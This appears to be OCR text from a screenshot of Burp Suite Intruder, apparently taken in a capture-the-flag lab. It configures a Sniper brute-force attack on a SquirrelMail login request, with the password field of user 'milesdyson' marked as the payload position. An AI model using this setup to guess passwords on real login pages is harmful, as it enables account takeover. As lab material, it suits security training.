 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.47.41
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://10.10.47.41
10 Connection: close
11 Referer: http://10.10.47.41/squirrelmail/src/login.php
12 Cookie: SQMSESSID=g0l0j0h9ag7lho6i0hvk7qvrc2
13 Upgrade-Insecure-Requests: 1
14
15 login_username=milesdyson&secretkey=§test§&js_autodetect_results=1&just_logged_in=1
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear